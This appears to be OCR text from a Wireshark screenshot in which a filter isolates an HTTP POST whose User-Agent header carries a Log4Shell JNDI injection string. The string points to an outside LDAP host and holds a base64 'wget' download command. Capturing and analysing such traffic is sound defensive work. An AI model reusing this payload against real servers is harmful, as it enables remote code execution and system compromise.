 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST" and (( http.user_agent contains "$") or (http.user_agent contains "==") or (ip contains "
No. User Agent Time Source
444 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwO… 3163.829852 45.137.21.9
Expand Subtrees
Collapse Subtrees
Expand All
Collapse All
Apply as Column Ctrl+Shift+I
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize with Filter
Follow
Copy
Show Packet Bytes… Ctrl+Shift+O
Export Packet Bytes… Ctrl+Shift+X
Wiki Protocol Page
Filter Field Reference
Protocol Preferences
Decode As…
Go to Linked Packet
Show Linked Packet in New Window
All Visible Items
All Visible Selected Tree Items
Description
Field Name
Value
As Filter
Copy Bytes as Hex + ASCII Dump
…as Hex Dump
…as Printable Text
…as a Hex Stream
…as Raw Binary
…as Escaped String
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Comm
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
41 67 65
61 70 3a
3a 31 33
61 6e 64
43 42 6f
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77
00b0 43 34 79 4e 54 41 76 62 47 67 75
HTTP User-Agent header (http.user_agent), 143 byte(s) Packets: 45881 · Displayed: 1 (0.0%) Profile: Default